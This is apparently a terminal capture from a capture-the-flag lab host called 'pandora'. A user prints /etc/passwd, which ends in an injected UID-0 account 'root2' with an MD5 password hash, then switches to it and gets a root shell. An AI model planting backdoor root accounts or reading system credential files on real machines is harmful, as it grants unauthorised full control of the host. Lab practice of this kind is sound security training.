 matt@pandora:/tmp$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
matt:x:1000:1000:matt:/home/matt:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
Debian-snmp:x:113:117::/var/lib/snmp:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
daniel:x:1001:1001::/home/daniel:/bin/bash
root2:$1$kIVANWfJ$4Xd7pmW5OLVBDu.ZT52iV.:0:0:root:/root:/bin/bash
matt@pandora:/tmp$ su root2
Password:
root@pandora:/tmp#